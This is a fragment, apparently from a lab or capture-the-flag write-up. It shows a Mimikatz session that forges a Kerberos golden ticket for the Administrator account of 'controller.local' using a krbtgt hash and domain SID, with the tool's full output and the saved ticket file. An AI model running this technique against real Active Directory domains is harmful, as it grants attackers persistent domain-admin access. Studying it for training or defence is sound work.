 mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3
f6 /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 5/31/2022 9:50:37 AM ; 5/28/2032 9:50:37 AM ; 5/28/2032 9:50:37 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #